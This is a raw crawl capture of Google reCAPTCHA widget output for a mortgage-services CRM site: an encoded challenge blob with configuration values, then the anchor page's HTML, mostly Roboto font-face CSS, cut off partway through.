EZZT9LbMO0wr4KwrTCtXUjRm/DkQNUwqvDg8OWw6wqwq3CsFNPf8O9SMK/e3MtwoIBw53DlMOyB8OSwooNw7QBfsO5w7cfWAhEGMKYI8Kyw4jDssK5d8O1H3jCiUciRT8OA3BrwrvDssOJAcKyZsKpw7bDn2vCiHHDil1WwoNowrXDvjoIYhtqcMKnTAtiwonClUHCh8Oww75EwqLDmMOEw5fCvcOPw4Ywwo/[base64]/Dv8OYXGjClEDCiXXCpX3CmcKUWMOTwrEINcK2HMOIw58QdMO4wo5hWcKKw6h/BC7DsMKyXcORw5oLwqwaS8OnwrrCusOKw4bCm8OAC0Z7I2Mew7A4TgrCsFlHwpvCljowKznDp8KiQio7PF/[base64]/Oh7DiMO4w6TDhMOUwo0AC8OoVcOOwrFcWms5UcO3w4EAw7pPTmEiA2kyW8Kowo46WxRRUlTCjsK7OsOcwpjDh0XDs8K/[base64]/[base64]/TMObQnbCiQ4AZMO8woLCiMOrwoIiwpdawr1pwpR4wpsxV2LDoihzXSHCvsKAw44IO8Ovwq8pw6jCijDChi5Vw4/[base64]/[base64]/HMK7NcOCJcK3KsO8wqXCmH/CoMKmRFc2wrhFIcOGNXM9CsOuNMK/w4vCusOlw4/CoMK/D8Oac09Gw4jCp8OUw65cwqDCoHXClMO9w4bCsXHCrUnDmXwQwqLDrENYw4nCjCTDm3A7wrPDkUHDucO8aXLCksO/w7FTdsKOOWFqF8Kew6BTw77DjcKsw6DCpQ0ebcOUw5fDg8KLwoBgwrwJdMOqag/[base64]/[base64]/DgC0vw4gDWijDoMOww6jDqD4OwrNAw4jDmcKFwoXCjH/[base64]/QcKAw4ZrLGVEMjQfw4U9w7UZwo3CqhdbaMKaL8KRBsO3w4rDo1Z5DsOaw7TCsMKfw7DCtcKwwo7CpFFPw4AkDEzDisKTwqh0VsKAYWo2wrMFN8OowrLCvmQUwoDCuGfDkMKEw6wpED/[base64]/[base64]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[base64]/DicOBw6NIw4d+EV/Cp8K/[base64]/UUJdwpdIDiTDpCfCjDhwBHNqCMOodcKrwpDCtGw2LCHChMKqw5vDpAXDtMKEw4TCkhtGw7tiecOKLzdedcOOKsO8w6LCqxTCuFU+LmXCgsKbN2Zbcm1iw5TCmsOMPsOUw5IswpkJFF1RZ8KgZMKAw6/[base64]/[base64]/wrBmw6/CsRV0csOrwrx6fsKPaTkjw6UPa8KPwr8xwrBTYTpDTMOQwpRBfWLDlcK9CMOLwr0jH8OowrQ0dy7DpwHClD/DkhDDni1uw70vZ8OxwrM/[base64]/[base64]/DoFvDn0DDlkA2ewJKG8K2QRDCpcKhwo56LMOzKMOdw5jCtE7CmcOZW8OTw54LwoQeIQsmw6VTwrM/HcO2ZMOOcGdiwqbDlsOSwo3DkMOnVcO1wr/DusO1WcOzIGHDug/[base64]/DmRFQwqxdwo1SEMOudcKYwpHDrTgcM8O8bmHCrsOgwq/CqMOwwpDDvcO5w47DqS7DrsKhKsK/[base64]/CsUbCqsOdwpYiSMO9wpLDksKIdh/DqcKVY0rCrQN5wqnDvCslw7tuwp9xwo8Mw4rCnMOpAcKvwrRJMT9hfMKrw5oRwpcIJGZFElHCkWHCrH8pw6HDpyc0DiYgw7p5w7rDi8K6JcKaw5vCm8KfJcO3asOUwrMSwq3CimtQw50Cwp5VPcOXw6jCp8OjR2HDvMKTwrdxZsKkwp3CrsKDVMKAwqprNjnDhUN7w5/CkwnDvcOEFMO8YjZdw6nCpQkdwqU8bcK2MRDDmcKvw5J+wqjCscKxCcOOw60yacODDcO9wqQaw4xcwr/CnMK7wqk9w4nCusKJwrbDm8KOMMOHw5EgUXxdTsKXaHjCq0DCui7Dp8KvdUwNwodgwrEvw5/ChW5vw4rCtMKrwrU6RcO4wr3CtEUywpJ2YHvCol5Qw5JSHj5UeSnCvDlNIRlSw4lywrFpw6zCjcO+wqvDgWXDgwdmw6/CtUF5VgXCkcONdhlEwq16RxXCr8O4wobCvEjDpsKHwqBWw6vDtsO8EsOXw48Sw6HDj8KbTMOkB8Ksw7/CkzjCt8OQZcKxwop1wrQfaMKXwocNwqcvw7rDtCbDj0HDoC5xYsKebMKFEcKUw6gERkoSY8KcaTPCqwJ/BsK7wplTX0EvwqHCs0jDi8KyacOOwqvDkyXDtcOUw7vDjmwzw5nDl37Dm8O4w7NQbcKSMsOWw6XCsnt3KMKLw6UgI8OVw4Fuw5liI2hpwqPCjsOow6s2SMO0w7nCljVceMOsw6kcHcKWwrhZLMKgwp7CgkXDjsOOQMO9KVHCsRAww6/[base64]/[base64]/CucOwasKowq8ZfjvDh8Kbw79hw65Hw7nCpsKEEMKsKjAKHcKkw6nCv8OdwqMfdMOkw5jCm8K2XHtJc8Ouw6Yawqd/M8Olw5cxw4A6R8KVw4gDwoo/EsOGwqRvw5rDgy3DlXrChMK1w7AzwqLDijrDvktpacKSw552wo/CgMOww57Dh03Dh8KSwqVVfxXCgMOLw7rDnHbDn8Omw7DDnjnCgsOqWMKjVDETFQHCjADDtcKIKMKjKsKSPWp3ZHt7w5QkwqbDtsKoH8KxBsKtw6Z4AT17wpZvPD/DiRFvZEbCjTTChMK/[base64]/DvAEoworCnkXDqsKmUCvDncO8wpzDrHgAwpfDg8Kze8O9woXDmnUZDjHCgcOWw5TCg8KZZRp1T0kuccK0w6vCp8K2w7bDgAnDmhDCmcK4w7nDoAtaTcK4OMOaMXwMCMOnw7lhwoQVRyrDt8KEc2FcOsO8w6PCmTpJwqpbLGFgQEbClj/Dk8Kbw4vCtMOPAibCkcKaw5DDi8OuEQRjN2HCm8OIaH/CggMTwrNVwrxONEbDuMOcwpxPGmxXI8Kmw4dBDcKcw5hrHWxnHw7Dp1k2ecKxwq1HwqbCr2PCusOzwqB4CMKIRXhrA1E6wo3DjsO6dMKJw7PDoxdVFm7CpE8uwoFowrXCqVFBFDhmwo/CjAsMdVoVKMOlEcOXw7QkworDuiHDpnppw4HDgHELw4TCm0U4F8ORw65Ew7LCnsOVwpnCncORPcOow7bCjHJawoYLw4tYPMKpDMKywqYBUMOHwowTwpQ/ZsKVw54LGDPDoMO1wpA7w5Q+Fg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://crm.doctorsmortgagesonline.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229wLImVSpomgT91nvVTeXqC8XBSxmh8slP7zbItlQkZA\\u003d\x22,0,0,null,1,1768959104183,0,0,[43,148,49],null,[99,51,44],\x22RC-ANGpN9kgC-Fvgg\x22,null,null,null,null,null,\x220dAFcWeA6LvHHEnIUOjlOl03FkTPz6TGw0YdkGX0OcOJbD2qJv5ST-FbnCR96-7pxxTlc7LmWaRKOrW44Wo1NtO7Q1UbugWYA4Rw\x22,1769041904113]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl&co=aHR0cHM6Ly9jcm0uZG9jdG9yc21vcnRnYWdlc29ubGluZS5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=40000&execute-ms=30000&cb=mg94taky7whq
body_size: 49088
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
